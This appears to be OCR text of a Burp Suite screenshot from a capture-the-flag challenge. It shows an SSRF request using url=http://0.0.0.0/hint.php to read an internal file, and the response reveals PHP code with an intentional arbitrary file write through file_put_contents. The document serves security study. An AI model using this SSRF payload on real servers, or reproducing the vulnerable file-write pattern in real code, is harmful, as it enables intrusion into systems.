 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://3fc0ee87-3ea0-4a3a-9516-04230ec50a5a.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
1 GET /?url=http://0.0.0.0/hint.php HTTP/1.1
2 Host: 3fc0ee87-3ea0-4a3a-9516-04230ec50a5a.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
string(1342) " <?php
if($_SERVER['REMOTE_ADDR']==="127.0.0.1"){
highlight_file(__FILE__);
}
if(isset($_POST['file'])){
file_put_contents($_POST['file'],"<?
php echo 'redispass is root';exit();".$_POST['file']);
}
"